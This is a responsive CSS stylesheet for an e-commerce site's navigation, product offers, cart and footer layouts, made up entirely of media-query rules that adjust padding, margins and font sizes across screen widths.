  .qwetality-nav.not-logged .navbar-nav > li > a {
    padding-left: 7px;
    padding-right: 7px;
  }
  .qwetality-nav.not-logged ul#site-header-cart {
    padding-left: 5px;
  }
  .qwetality-nav.not-logged .register-red-btn.pc-menu > a {
    padding-left: 0px;
    padding-right: 0px;
  }
  .qwetality-nav .navbar-nav > li.megamenu.offer-btn > a {
    margin: 19px 0px;
  }
}

@media screen and (min-width: 1450px) {
  .page-template-template-user-settings .woo-notice-id {
    margin-top: 95px;
  }
}

@media screen and (max-width: 1450px) {
  .qwetality-nav.not-logged .mobileNav li.register-red-btn a {
    font-size: 16px;
  }
  .qwetality-nav .mobileNav li.register-red-btn a span {
    font-size: 14px;
  }
  .qwetality-nav.not-logged .navbar-brand {
    padding-right: 10px;
  }
  .qwetality-nav .mobileNav li.register-red-btn a span {
    font-size: 14px;
  }
  .product-badge-img {
    width: 10%;
  }
  .special-offer-div-btn.rep-offer {
    margin-top: -7px;
  }
  body.page-template-template-user-settings .woocommerce {
    top: 19.5%;
  }
  .parent-triangle-div {
    left: 25px;
  }
  #registration-section {
    padding-top: 40px;
  }
}

@media screen and (max-width: 1450px) and (min-width: 768px) {
  .navbar.navbar-default.navbar-fixed-top.qwetality-nav.is-logged {
    min-height: 74px;
  }
  .qwetality-nav.is-logged .navbar-brand {
    padding-right: 5px;
  }
  .is-logged .navbar-brand > img {
    width: 140px;
    margin: 6px 10px;
  }
  .qwetality-nav.is-logged .navbar-nav > li > a {
    font-size: 15px;
  }
  .qwetality-nav.is-logged #navbar-main .navbar-nav > li > a {
    font-size: 15px;
    padding-top: 14px;
    padding-bottom: 13px;
  }
  .qwetality-nav.is-logged #navbar-main span.downArrFull {
    padding-top: 14px;
  }
  .qwetality-nav.is-logged #navbar-main .navbar-nav > li.megamenu.offer-btn > a,
  .qwetality-nav.is-logged #navbar-main .navbar-nav > li.megamenu.fs-btn > a {
    margin: 8px 0px 7px;
    padding: 6px 20px;
  }
  .qwetality-nav.is-logged .mobileNav .register-red-btn {
    width: 200px;
  }
  .qwetality-nav.is-logged .mobileNav .register-red-btn,
  .qwetality-nav.is-logged .mobileNav li.register-red-btn a,
  .qwetality-nav.is-logged .mobileNav li.li-lang.titleLeng,
  .qwetality-nav.is-logged .mobileNav .pc-menu .w-cart a i,
  .is-logged .ush_cart_1 .w-cart-link,
  li .fa.fa-envelope-o {
    line-height: 70px;
  }
  body.logged-in li .fa.fa-envelope-o {
    line-height: 70px;
  }
  body.logged-in .fa.fa-search {
    margin-top: 3px;
  }
  li.pc-menu .fep_unread_message_count {
    top: 18px;
  }
  .qwetality-nav.is-logged span.downArrFull {
    padding-top: 25px;
  }
  body.home.logged-in .l-main {
    margin-top: 73px;
  }
  body.home.logged-in.admin-bar .l-main {
    margin-top: 40px;
  }
  body.logged-in .shop-page-header {
    padding: 75px 0px 5px;
  }
  .is-logged .main-nav-container {
    clear: both;
    width: 100%;
    border-top: 1px solid #e6e6e6;
    margin-top: 70px;
    padding-left: 0px;
    padding-right: 0px;
  }
  .is-logged .qwetality-nav .mobileNav {
    right: 5px;
  }
  .is-logged .fep_unread_message_count {
    top: 18px;
  }
  body.home.logged-in .l-main {
    margin-top: 118px;
  }
  body.logged-in .l-main {
    margin-top: 104px;
  }
  body.home.logged-in.admin-bar .l-main,
  body.single.single-post .l-main {
    margin-top: 118px;
  }
  body.logged-in .shop-page-header {
    padding: 115px 0px 5px;
  }
  body.page-template-wetality-water-filters .shop-page-header {
    padding: 57px 0px 5px;
  }
  #uploadImages {
    padding-top: 165px;
  }
  body.page-template-template-default-no-sidebar.logged-in {
    margin-top: 145px;
  }
  body.single.logged-in #content {
    margin-top: 195px;
  }
  body.page-template-template-default-no-sidebar.page-id-38011.logged-in,
  body.page-template-template-default-no-sidebar.page-id-10885.logged-in,
  body.page-template-template-default-no-sidebar.page-id-1309.logged-in,
  body.page-template-template-default-no-sidebar.page-id-1248.logged-in,
  body.page-template-template-default-no-sidebar.page-id-42756.logged-in,
  body.page-template-registration-form-for-customer-invitation.logged-in,
  .page-template-template-product-lists.logged-in,
  body.home.logged-in #content {
    margin-top: 118px;
  }
  body.page-template-template-customer-invitation .shop-page-header {
    padding: 45px 0px 5px;
  }
  h3.webfee-status {
    margin-top: 40px;
  }
  body.logged-in section.product-lists {
    margin-top: 45px;
  }
  .qwetality-nav.is-logged .navbar-nav > li.loyalty-btn a {
    padding-top: 12px;
    padding-bottom: 12px;
    line-height: 13px;
  }
  .qwetality-nav.is-logged .loyalty-btn a span {
    margin-bottom: 2px;
    margin-top: 4px;
    font-size: 16px;
  }
  .logged-in .shipping-notification-bar {
    top: 118px;
  }
  .logged-in section.top-ten {
    margin-top: 150px;
  }

  section.new-wetality-activity-page.new-way-style,
  .page-template-templateswetality-business-php .full-div {
    margin-top: 150px !important;
  }
  .qwetality-nav .navbar-nav > li.megamenu.fs-btn {
    padding-right: 5px;
  }

  .page-template-template-user-settings .woo-notice-id {
    margin-top: 155px;
  }
}

@media screen and (max-width: 1450px) and (min-width: 768px) {
  .free-shipping-notice .second-step h3 {
    font-size: 1.3em;
    margin-bottom: 0px;
  }
  .free-shipping-notice .second-step h4,
  .free-shipping-checked-notice .second-step h4 {
    font-size: 1.1em;
  }
  .free-shipping-notice .second-step h2 {
    font-size: 40px;
    margin: 0px 10px;
  }
  .free-shipping-notice .understand-btn,
  .free-shipping-notice button.turn-off-cookie,
  .free-shipping-checked-notice .understand-btn,
  .free-shipping-checked-notice button.turn-off-cookie {
    margin-top: 15px;
  }
  .free-shipping-notice,
  .free-shipping-checked-notice {
    padding-bottom: 15px;
  }
}

@media screen and (max-width: 1450px) {
  .not-logged .navbar-brand > img {
    width: 150px;
  }
}

@media screen and (max-width: 1440px) {
  footer .footer-bottom-part p.footer-l,
  .social-icons li:first-child {
    font-size: 16px;
  }
}

@media screen and (max-width: 1410px) {
  .special-offer-div-btn img {
    margin: 20px 0px 20px;
  }
  p.special-offer-div-price-retail {
    margin-top: 20px;
    font-size: 15px;
  }
  .special-offer-div-price {
    margin-bottom: 0px;
  }
  .qwetality-nav.not-logged .navbar-nav > li.loyalty-btn a {
    padding-left: 5px;
    padding-right: 5px;
  }
  .not-logged .navbar-brand > img {
    width: 130px;
    margin-top: 6px;
    margin-left: 0px;
  }
  .moroccan-text-banner {
    width: 90%;
  }
}

@media screen and (max-width: 1400px) {
  .qwetality-nav.not-logged ul#site-header-cart {
    padding-left: 5px;
  }
  .qwetality-nav.not-logged .mobileNav .register-red-btn {
    width: 200px;
    padding-left: 10px;
  }
}

@media screen and (max-width: 1370px) {
  .product-badge-img {
    width: 12%;
  }

  .home-parallax-wetality {
    height: 400px;
    padding: 0px;
    padding-top: 50px;
  }
}

@media screen and (max-width: 1370px) and (min-width: 1320px) {
  .qwetality-nav.not-logged .navbar-brand {
    padding-right: 0px;
  }
  .qwetality-nav.not-logged .navbar-brand {
    padding-right: 0px;
  }
  .qwetality-nav.not-logged .mobileNav .register-red-btn {
    width: 180px;
  }
}

@media screen and (max-width: 1366px) {
  p.slider-content-text {
    width: 100%;
  }
  .omega3-quotes-div .into-quotes img {
    display: block;
    margin: 0 auto;
    float: none;
  }
  #page .main-sec.l-section-img .upb_row_bg {
    opacity: 0.4;
  }
  .text-into-img h3 {
    font-size: 25px;
  }
  .quotes-div img.alignleft {
    width: 350px;
    display: block;
    float: none;
    margin: 0 auto;
  }
  .quotes-div-two img.alignleft {
    width: 325px;
    display: block;
    margin: 0 auto;
    float: none;
  }
  .into-quotes {
    padding-top: 0px;
    width: 100%;
    display: block;
    float: left;
  }
  .into-quotes-two {
    position: relative;
    float: left;
    width: 100%;
  }
  .green-brush1,
  .green-brush2 {
    background-size: contain;
  }
  .special-offer-div.german-offer .special-offer-div-text {
    top: 10%;
  }
}

@media screen and (max-width: 1366px) and (min-width: 1281px) {
  #wetalityairpurifierpromo {
    max-height: 350px;
  }
}

@media screen and (max-width: 1362px) and (min-width: 1278px) {
  .shop-detail-info {
    max-width: 43%;
    padding: 10px 5px 10px 15px;
  }
}

@media screen and (max-width: 1340px) {
  .special-offer-div-text {
    top: 5%;
  }
  .special-offer-div {
    padding-bottom: 30px;
  }
  .not-logged .navbar-brand > img {
    margin-right: 15px;
  }
}

@media screen and (max-width: 1320px) {
  .qwetality-nav.not-logged .navbar-brand {
    padding-right: 5px;
  }
  .qwetality-nav.not-logged .navbar-nav > li > a {
    padding-left: 5px;
    padding-right: 5px;
  }
  .qwetality-nav.not-logged .mobileNav .register-red-btn {
    width: 185px;
  }
  .qwetality-nav.not-logged .mobileNav .register-red-btn, /*.qwetality-nav.not-logged .mobileNav li.register-red-btn a,*/ .qwetality-nav.not-logged .mobileNav li.li-lang.titleLeng,
  .qwetality-nav.not-logged .mobileNav .pc-menu .w-cart a i, .not-logged .ush_cart_1 .w-cart-link {
    line-height: 70px;
  }
  footer .container-fluid {
    width: 100%;
  }
  body.home #content {
    margin-top: 70px;
  }
  .shop-page-header {
    padding: 70px 0px 5px;
  }
  .qwetality-nav .mobileNav li.register-red-btn a {
    padding-top: 19px !important;
    padding-bottom: 15px !important;
  }
  .fa.fa-search {
    margin-top: 3px;
  }
  a.shop-now-button {
    font-size: 19px;
    padding: 10px 33px 10px 30px;
  }
  .theme-storefront #main article,
  body.page-template-template-default-no-sidebar.page-id-10885,
  body.page-template-template-default-no-sidebar.page-id-1309,
  body.page-template-template-default-no-sidebar.page-id-1248,
  body.page-template-template-default-no-sidebar.page-id-42756,
  body.page-template-registration-form-for-customer-invitation {
    margin-top: 74px;
  }
  body.single #content {
    margin-top: 125px;
  }
  body.page-template-template-default-no-sidebar,
  body.archive.category {
    margin-top: 100px;
  }
  .nex-prev-arrows.carousel-indicators.other-color a {
    width: 35px;
    height: 35px;
  }
  .nex-prev-arrows.carousel-indicators.other-color a span {
    line-height: 34px;
  }
  .qwetality-nav.not-logged .fa.fa-search {
    margin-top: 3px;
  }
  .shipping-notification-bar {
    top: 70px;
  }
}

@media screen and (max-width: 1315px) and (min-width: 1190px) {
  .qwetality-nav.not-logged .navbar-nav > li > a {
    font-size: 14px;
  }
  .qwetality-nav.not-logged .mobileNav .register-red-btn {
    width: 160px;
    padding-left: 8px;
    padding-right: 5px;
  }
  .qwetality-nav.not-logged .the-login-btn {
    padding-left: 3px;
    padding-right: 3px;
  }
  .qwetality-nav .navbar-nav > li.megamenu.offer-btn > a,
  .qwetality-nav .navbar-nav > li.megamenu.fs-btn > a {
    padding: 5px 12px;
  }
  .not-logged .navbar-brand > img {
    width: 120px;
  }
}

@media screen and (max-width: 1280px) {
  h2.about-subtitle {
    margin-top: 100px;
  }
  .six-for-free .full-width .container {
    width: auto;
  }
  .special-offer-div-text {
    top: 8%;
    font-size: 15px;
    line-height: 18px;
  }
  .special-offer-div-text p i {
    font-size: 14px;
    line-height: 16px;
  }
  .special-offer-div-btn .button {
    margin-top: 5px !important;
  }
  .special-offer-div-price {
    line-height: 16px;
  }
  .special-offer-div-price span {
    font-size: 13px;
  }
  .special-offer-div-price {
    font-size: 27px;
  }
  .special-offer-div-btn {
    top: 60%;
  }
  .special-offer-div.german-offer .special-offer-div-btn {
    top: 51%;
  }
  .special-offer-div-btn.rep-offer {
    margin-top: 4px;
  }
  #wetalityairpurifierpromo {
    max-height: 450px;
  }
}

@media screen and (max-width: 1279px) {
  .woocommerce.columns-4 .products .product {
    width: 33.3333%;
  }
  .special-offer-div.german-offer .special-offer-div-btn {
    top: 54%;
  }
  .special-offer-div.german-offer p.g-title {
    font-size: 16px;
    line-height: 17px;
    margin-bottom: 3px;
  }
  .special-offer-div.german-offer p.special-offer-div-price-retail {
    margin-top: 0px;
  }
  .page-template-template-wetality-air-purifier a.wetality-air-shop-btn {
    padding: 10px 10px 8px;
  }
  a.wetality-air-shop-btn.oker-btn {
    margin-top: 10px;
  }
}

@media screen and (max-width: 1278px) and (min-width: 900px) {
  .shop-detail-info {
    width: 39%;
    float: left;
    position: relative;
    padding: 10px;
  }
}

@media screen and (max-width: 1220px) {
  .slider-content {
    top: 60%;
  }
  .slider-content img {
    width: 30%;
  }
  p.slider-content-text {
    margin: 15px auto;
    line-height: 18px;
    padding: 12px 30px;
    font-size: 16px;
  }
  .slider-content h3 {
    font-size: 25px;
  }
  #section-one {
    padding-top: 30px;
  }
  #section-one h1 {
    font-size: 85px;
    margin: 0 auto 15px;
    letter-spacing: 0px;
  }
  section#section-two h2 {
    font-size: 60px;
  }
  section#section-three h3 {
    font-size: 23px;
  }
  .paragraphcssone p,
  .paragraphcsstwo p,
  .paragraphcssthree p {
    font-size: 23px;
  }
  .paragraphcsstwo p {
    line-height: 1;
    margin-bottom: 10px;
  }
  span.blue {
    font-size: 30px;
  }
  section#section-sixth h1 {
    font-size: 65px;
  }
  section#section-sixth h2 {
    padding: 0px;
  }
  .tilbud-color {
    line-height: 60px;
    top: 85% !important;
  }
  .moroccan-text-banner h1 {
    font-size: 45px;
    line-height: 50px;
  }
}

@media screen and (max-width: 1200px) {
  section#qwt-border h2 {
    margin-top: 36px;
  }
  .qw-p {
    margin-top: 15px;
  }
  .to-vote {
    margin: 10px auto 5px;
    font-size: 13px;
  }
  .qw-p a:last-child {
    margin-left: 0px;
  }
  #after-event-gallery .thegallery .gallery-type {
    height: 160px;
  }
  #eventSection .thegallery .after-gallery-poster {
    width: 32%;
  }
  .special-offer-div-btn {
    width: 85%;
  }
  .special-offer-div-text {
    top: 14%;
    font-size: 14px;
    line-height: 16px;
    padding: 0px 10px;
  }
  p.special-offer-div-price-retail {
    margin-top: 20px;
  }
  .desktop-version .rounded-box {
    height: 300px;
  }
  .e-oils-more-text p {
    font-size: 17px;
    line-height: 18px;
  }
}

@media screen and (max-width: 1200px) and (min-width: 1186px) {
  .gelDetailText,
  .nailDetailText,
  .omegaDetailText {
    width: 66% !important;
  }
  .col-for-background {
    width: 25% !important;
  }
  .w-image.backimage-two,
  .w-image.backimage-three,
  .w-image.backimage {
    margin: 0px auto;
    width: 400px;
    margin-top: 120px;
  }
}

@media screen and (max-width: 1200px) and (min-width: 992px) {
  #footer-qvg input[type="submit"] {
    max-width: 60%;
    width: 60%;
    float: right;
  }
}

@media screen and (max-width: 1200px) and (min-width: 990px) {
  .contest {
    min-height: 440px;
  }
  .backimage img {
    margin-top: 0px;
  }
  .shop-now-button.event-btn {
    padding: 17px;
  }
  .row.home-small-cols div:first-child p span {
    top: 75%;
  }
}

@media screen and (max-width: 1200px) and (min-width: 768px) {
  .row.home-videodiv h3 {
    min-height: 40px;
  }
  /* shoping cart */
  body.woocommerce-cart .container {
    width: 100%;
  }
  table.shop_table.shop_table_responsive.cart td,
  table.shop_table.shop_table_responsive.cart th {
    font-size: 15px;
  }
  .qwetality-nav.not-logged .eoil-link a p:lang(en),
  .qwetality-nav.not-logged .eoil-link a p:lang(de) {
    margin-bottom: 11px;
  }
  img.contact-section-img {
    width: 200px;
    margin-top: -15px;
  }
  .footer-contact-section {
    padding: 45px 0px 30px;
  }
}

@media screen and (max-width: 1186px) {
  .gelDetailText,
  .nailDetailText,
  .omegaDetailText {
    width: 95% !important;
  }
  .col-for-background {
    width: 100% !important;
  }
  .shop-detail-info {
    float: right;
  }
  .w-image.backimage-two,
  .w-image.backimage-three,
  .w-image.backimage {
    margin: 0px auto;
    width: 400px;
    margin-top: 20px;
  }
  .backimage img {
    margin-top: 0px;
  }
  .with-brush1,
  .with-brush2 {
    background-size: contain;
  }
}

@media screen and (max-width: 1150px) {
  .product-meta span.subscription-details,
  span.woocommerce-Price-amount.amount {
    font-size: 18px;
  }
  .banerShop {
    min-height: 460px;
  }
  .special-offer-div.german-offer .special-offer-div-btn .button {
    padding: 5px 11px;
  }
}

@media screen and (max-width: 1150px) and (min-width: 900px) {
  .white-div .btn.btn-newsletter {
    font-size: 14px;
    padding: 6px 5px;
  }
}

@media screen and (max-width: 1150px) and (min-width: 992px) {
  .for-check-second p {
    font-size: 14px;
  }
}

@media screen and (max-width: 1138px) {
  .buttonTshirt {
    padding-bottom: 10px;
  }
  .moroccan-text-banner h1 {
    font-size: 40px;
    line-height: 45px;
  }
}

@media screen and (max-width: 1190px) and (min-width: 768px) {
  .not-logged .main-nav-container {
    clear: both;
    width: 100%;
    border-top: 1px solid #e6e6e6;
    margin-top: 70px;
    padding-left: 0px;
    padding-right: 0px;
  }
  body.home #content {
    margin-top: 118px;
  }
  .shop-page-header {
    padding: 0px 0px 10px;
  }
  .shop-page-header h1 {
    font-size: 25px;
  }
  .theme-storefront #main article,
  body.page-template-template-default-no-sidebar.page-id-10885,
  body.page-template-template-default-no-sidebar.page-id-1309,
  body.page-template-template-default-no-sidebar.page-id-1248,
  body.page-template-template-default-no-sidebar.page-id-42756,
  body.page-template-registration-form-for-customer-invitation {
    margin-top: 0px;
  }
  body.single #content,
  body.page-template-template-default-no-sidebar,
  body.archive.category {
    margin-top: 0px;
  }
  .shipping-notification-bar {
    top: 118px;
  }
  .qwetality-nav.not-logged #navbar-main .navbar-nav > li > a {
    padding-top: 14px;
    padding-bottom: 13px;
    font-size: 15px;
  }
  .qwetality-nav.not-logged #navbar-main span.downArrFull {
    padding-top: 15px;
  }
  .qwetality-nav.not-logged
    #navbar-main
    .navbar-nav
    > li.megamenu.offer-btn
    > a,
  .qwetality-nav.not-logged #navbar-main .navbar-nav > li.megamenu.fs-btn > a {
    margin: 8px 0px 7px;
    padding: 6px 20px;
  }
}

@media screen and (max-width: 1085px) {
  .slider-content img {
    width: 30%;
  }
  .first-info-row {
    padding: 10px 10px 0px;
    padding: 10px 10px 10px;
  }
  .second-info-row {
    padding: 50px 10px 50px;
  }
  .moroccan-banner-section {
    height: 500px;
    margin-top: 117px;
  }
}
/* Special offer page*/
@media screen and (max-width: 1120px) and (min-width: 768px) {
  .special-offer-div-text p i,
  .special-offer-div-text {
    font-size: 13px;
    line-height: 15px;
  }
  .special-offer-div-text {
    top: 14%;
  }
  .special-offer-div-price span {
    font-size: 11px;
  }
  .special-offer-div-btn img {
    margin-bottom: 6px;
  }
  .special-offer-div-price {
    line-height: 14px;
  }
  .special-offer-div-btn a.button.add_to_cart_button {
    margin-top: 5px !important;
  }
}

/*
@media screen and (max-width: 1180px){
  .free-shipping-notice,
  .free-shipping-checked-notice {bottom: 62px;}
}
*/

@media screen and (max-width: 1057px) and (min-width: 768px) {
  .special-offer-div-btn a.button.add_to_cart_button {
    line-height: 12px;
  }
}

/* Single page */
@media screen and (max-width: 1025px) and (min-width: 768px) {
  .for-check-second p {
    font-size: 15px;
  }
  .desktop-version .container,
  #footer-qvg .container {
    padding-left: 40px;
    padding-right: 40px;
  }
  .home-full-section {
    padding: 0px;
  }
  p.home-vertical {
    margin-left: -18px;
    font-size: 14px;
  }
  img.float-right {
    margin-right: -20px;
  }
  .homepage-section.mobile-version .rounded-box img {
    height: 93%;
  }
  .homepage-section.mobile-version .rounded-box.darkgray-color img {
    height: 100%;
  }
  .rounded-box.green-color img,
  .rounded-box.tizian-color img,
  .rounded-box.brown-color.whit-text-white img,
  .rounded-box.blue-color img,
  .rounded-box.lightblue-color img {
    right: 0px;
  }
  li.mm-listitem a.mm-listitem__text img {
    height: 35px;
    float: right;
  }
  .serum-landing-page {
    margin-top: 0px;
    padding-top: 0px;
  }
  .s-desc-wrap.right {
    padding-right: 40px;
  }
  .s-desc-wrap.left {
    padding-left: 40px;
  }
  .ingredients-box {
    padding: 20px 10px;
  }
  .custom-resset-pass {
    padding-top: 20px;
  }
}

@media screen and (max-width: 1023px) and (min-width: 768px) {
  .page-template-template-wetality-air-purifier a.wetality-air-shop-btn {
    padding: 5px 10px;
    font-size: 10px;
  }
}

@media screen and (max-width: 1024px) {
  /* omega for free */
  .six-for-free p {
    font-size: 20px;
  }
  .gold-color {
    font-size: 50px !important;
    line-height: 56px;
    top: 85% !important;
  }
  section#autoship-header {
    padding: 60px 0px 25px;
  }
  .moroccan-text-banner img {
    width: 140px;
  }
  .homepage-section.mobile-version .home-videodiv a.zoom-join-btn {
    margin-top: 15px;
  }
  section.domainpage-bg {
    height: 350px;
    margin-top: 0px;
  }
  p.notice-that {
    line-height: 20px;
  }
  #offers-shop-section {
    margin-top: 0px;
    padding-bottom: 30px;
  }
  .free-shipping-notice,
  .free-shipping-checked-notice {
    bottom: 65px;
  }
}

@media screen and (max-width: 1000px) {
  .back-to-wetality {
    display: none;
  }

  li.back-to-wetality-link {
    display: block !important;
  }
  div.scrolling {
    height: 65px !important;
  }
  body.home #content {
    margin-top: 119px;
  }
}

@media screen and (min-width: 767px) {
  .memberfree4 {
    padding-top: 75px;
  }
}

@media screen and (max-width: 992px) {
  .hidden-sidebar-menu {
    display: none !important;
  }
  #site-header-cart.site-header-cart-mobile a.cart-contents {
    display: block !important;
    font-family: FontAwesome;
  }
  .slider-content h3 {
    padding-top: 0px;
    color: #ffffff;
    font-size: 22px;
    margin: 5px auto;
  }
  p.slider-content-text {
    margin: 15px auto;
  }
  .health-sec-texts {
    column-gap: 30px;
    -webkit-column-gap: 30px;
    -moz-column-gap: 30px;
  }
  .package-box,
  .package-box-two {
    margin: 30px 5% 40px !important;
    width: 40% !important;
  }
  footer {
    clear: both;
  }
  .six-for-free p {
    font-size: 18px;
    margin: 10px 0px;
    line-height: 25px;
  }
  .open-sub-menu {
    font-size: 20px;
    width: 70px;
    top: 165px;
  }
  .show-sub-menu {
    font-size: 18px;
    width: 200px;
    top: 248px;
  }
  ol.other-color {
    display: block;
  }
  .tilbud-color {
    font-size: 20px !important;
    line-height: 43px;
    top: 85% !important;
  }
  .greenbox-pp-light,
  .greenbox-pp {
    min-height: 322px;
    margin-bottom: 1px;
  }
  .smaller-promo a {
    margin-right: 0%;
  }
  .smaller-promo {
    text-align: center;
    margin-bottom: 15px;
  }
  .promo-mat-btns [class*="col-"] {
    text-align: center;
  }
  .oneDiv {
    padding-top: 17px;
  }
  /* t-shirts baner za shop page */
  .groupTshirt {
    width: 100%;
    padding-right: 15px;
  }
  .imgTshirt {
    width: 35%;
    margin: 0 auto;
    position: relative;
    top: 0;
    left: 0;
    transform: none;
  }
  body.page-template-upload-page #main {
    margin-top: 119px;
  }
  #aevent-outside img {
    display: block;
    margin: 0 auto !important;
  }
  #aevent-lunch .woocommerce ul.products {
    text-align: center;
  }
  #aevent-end {
    padding-top: 275px;
    margin-top: -250px;
  }
  #aevent-about h2 {
    margin-bottom: 65px;
  }
  #aevent-about .the-logo {
    margin: 70px auto 0px;
  }
  #aevent-about {
    padding-bottom: 100px;
  }
  .shop-now-button.event-btn {
    top: 72% !important;
  }
  .row.home-small-cols div:last-child p span {
    top: 105%;
  }
  .image-custom-wrapper .float-div {
    width: 37%;
    left: 5%;
    bottom: 11%;
  }
  #cosmetics-sec {
    padding-top: 70px;
  }
  #qvg-roles-sec {
    padding-top: 30px;
  }
  #qvg-roles-sec .row {
    padding: 20px 30px;
  }
  section#qwt-border h2 {
    margin-top: 25px;
    font-size: 25px;
  }
  section#qwt h1 {
    font-size: 30px;
  }
  .create-personal h1 {
    margin: 20px 0px !important;
    font-size: 30px !important;
  }
  .product-badge-img {
    width: 100%;
    padding: 0px 10px 10px;
  }
  #order_review table.shop_table {
    width: 100%;
  }
  #order_review #payment {
    float: left;
    width: 100%;
    margin-top: 30px;
  }
  .colPromo .content {
    padding: 10px;
  }
  /*style for wetality water member page */
  #water-product-list .pdf-si .btnDownload {
    padding: 8px 17px 7px;
    font-size: 12px;
    line-height: 19px;
  }
  img.water-images {
    width: 230px;
  }
  .special-offer-div-btn.rep-section.rep-offer p {
    padding-right: 15px;
  }
  p.bigger-intro-p {
    font-size: 23px;
    line-height: 27px;
    margin-left: 0px;
    margin-bottom: 3px;
  }
  .hemp-bg-div {
    padding-bottom: 0px;
  }
  .hemp-bg-div h3 {
    padding-top: 0px;
  }
  .desktop-version .rounded-box.green-color img {
    height: 100%;
  }
  .badge-text-div {
    margin-top: 0px;
  }
  .badge-img-div {
    width: 250px;
    margin: 0px 0px 5px -10px;
  }
  .home-read-more {
    font-size: 16px;
    margin-top: 10px;
    padding-bottom: 3px;
  }
  .home-parallax-wetality {
    height: 330px;
    padding-top: 60px;
  }
  .video-container {
    padding-top: 0px;
    padding-bottom: 55px;
  }
  .z-info-bottom {
    position: relative;
    bottom: 0px;
    margin-top: 20px;
  }
  .zoom-speaker-info {
    padding: 20px 20px 10px 20px;
  }
  .join-us-section .home-read-more {
    margin-bottom: 25px;
  }
  .new-home-loyalty-video .wideo-lp-w {
    margin-bottom: 15px !important;
  }
  .hemp-bg-div h2 {
    padding-top: 15px;
  }
  .zoom-speaker-section > .row {
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    -o-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .join-us-register-section {
    padding: 40px 0px;
  }
  .homepage-section.desktop-version .wideo-lp-w {
    margin-bottom: 15px;
  }

  .footer-contact-section {
    padding: 35px 0px;
  }
  img.contact-section-img {
    margin: 0 auto;
    float: none;
  }
  .join-us-q-img {
    margin-top: 20px;
  }

  input.phonearea-class {
    width: 30% !important;
  }

  input.phone-class {
    width: 65% !important;
  }
  .desktop-version .rounded-box.lightblue-color-r.rep-view img {
    height: 80%;
  }
  .moroccan-banner-section {
    height: 300px;
    margin-top: 117px;
  }
  .moroccan-text-banner h1 {
    font-size: 32px;
    line-height: 35px;
  }
  .moroccan-text-section {
    padding: 40px 25px 20px;
  }
  .moroccan-text-section p.bolded-p,
  p.grfik-info-p {
    font-size: 25px;
    line-height: 27px;
  }
  .moroccan-text-section img {
    margin: 0px auto 40px;
  }
  .moroccan-clinic img {
    width: 300px;
  }
  .homepage-section .zoom-speaker-section .middle-info-bottom {
    min-height: 100px;
  }
  .homepage-section .zoom-speaker-section > .row {
    flex-wrap: nowrap;
    flex-direction: column;
  }
  .homepage-section .middle-info-bottom img {
    height: 50px;
  }
}

@media screen and (max-width: 992px) and (min-width: 768px) {
  .col-for-ruls:nth-of-type(2) hr {
    display: none;
  }
  section#promo-banner {
    height: 300px !important;
    max-height: 300px !important;
  }
  #uploadImages {
    padding-top: 20px;
  }
  #after-event-gallery .thegallery .after-gallery-poster {
    width: 31%;
  }
  #after-event-gallery .thegallery .gallery-type {
    height: 120px;
  }
  h4.w-w-w-gallery-title,
  #videoSection h2 {
    min-height: 46px;
  }
  /* shop cart */
  table.shop_table.shop_table_responsive.cart td,
  table.shop_table.shop_table_responsive.cart th {
    padding: 0.8rem !important;
  }
  table.shop_table.shop_table_responsive.cart td,
  table.shop_table.shop_table_responsive.cart th {
    font-size: 14px;
  }
  .qwetality-nav.is-logged .qvg-shop-products li a div p {
    font-size: 11px;
    line-height: 13px;
  }
  .qwetality-nav.is-logged .shop-megamenu .text-left ul li {
    margin-top: 10px;
  }
  .qwetality-nav.not-logged .eoil-link a p:lang(en),
  .qwetality-nav.not-logged .eoil-link a p:lang(de) {
    margin-bottom: -7px;
  }
  .qwetality-nav .dropdown-menu .p-title {
    font-size: 30px;
    line-height: 25px;
    margin-bottom: 25px;
  }
  .special-offer-div-btn {
    width: 90%;
  }
  p.special-offer-div-price-retail {
    margin-top: 10px;
  }
  .special-offer-div-price {
    margin: 7px 0px;
  }
  .special-offer-div {
    padding-bottom: 20px;
  }
  .special-offer-div-text p i,
  .special-offer-div-text {
    font-size: 14px;
  }
  .special-offer-div-btn a.button.add_to_cart_button {
    line-height: 17px;
  }
  .special-offer-div-price {
    line-height: 16px;
  }
  .desktop-version .rounded-box {
    height: 230px;
    margin-bottom: 30px;
  }
  .e-oils-more-text {
    width: 24%;
  }
  .e-oils-more-text img {
    width: 24%;
  }
  .e-oils-more-text p {
    font-size: 14px;
    line-height: 18px;
  }
  .rounded-box.orange-color img,
  .rounded-box.green-color img,
  .rounded-box.yellow-color.cosmetics img,
  .rounded-box.tizian-color img,
  .rounded-box.green-color img {
    height: 100%;
    right: 0px;
    width: auto;
  }
  .homepage-section.desktop-version [class*="col-"] {
    margin-bottom: 0px;
  }
  .desktop-version .rounded-box.rep-view img {
    height: 80%;
    width: auto;
    right: 0px;
  }
  section.membership4free-home {
    padding: 10px 0px;
  }
  footer img.footer-logo {
    width: 135px;
  }
  footer ul li a,
  ul.footer-all-info li,
  .footer-notice {
    font-size: 13px;
    line-height: 14px;
  }
  a.shop-now-button {
    font-size: 18px;
    padding: 9px 33px 7px 30px;
  }
  .nex-prev-arrows .fa.fa-angle-left {
    padding-right: 90px;
  }
  .desktop-version .notlog .rounded-box.gray-color img {
    width: 63%;
  } /*delete when air comes*/
  .desktop-version .notlog .rounded-box.gray-color .e-oils-more-text {
    width: 33%;
  } /*delete when air comes*/
  .desktop-version .rounded-box.gray-color-r.rep-view img {
    height: 70%;
  }
  footer h3 {
    font-size: 11px;
    letter-spacing: 1px;
  }
  .join-us-register-section .home-read-more {
    margin-top: 30px;
  }
  .homepage-section.desktop-version .wideo-lp-w {
    margin-bottom: 15px;
  }
  footer ul li {
    margin-bottom: 5px;
  }
  .with-leaf-bg img,
  .join-us-q-img {
    height: 300px;
    margin: 30px auto;
  }
  .homepage-section.mobile-version .join-us-gray {
    padding: 30px 0px 10px;
  }
  .qwetality-nav.is-logged .eoil-link a p {
    margin-bottom: -5px;
  }
  .qwetality-nav.not-logged .eoil-link a p {
    margin-bottom: -7px;
  }
  section.topten-home {
    padding-top: 35px;
  }
  section.topten-home img {
    margin: -11px auto 0px;
  }
  #down-for-notlogshop .qvg-shop-products li a div p {
    font-size: 14px;
  }
  #down-for-notlogshop li.ipad-margin {
    margin: 0 7px;
  }
  #site-header-cart.site-header-cart-mobile a.cart-contents {
    display: inline-block !important;
  }
  body .woocommerce_promotion_badge_text {
    left: 27px;
  }
  .parent-triangle-div {
    left: 32px;
  }
}

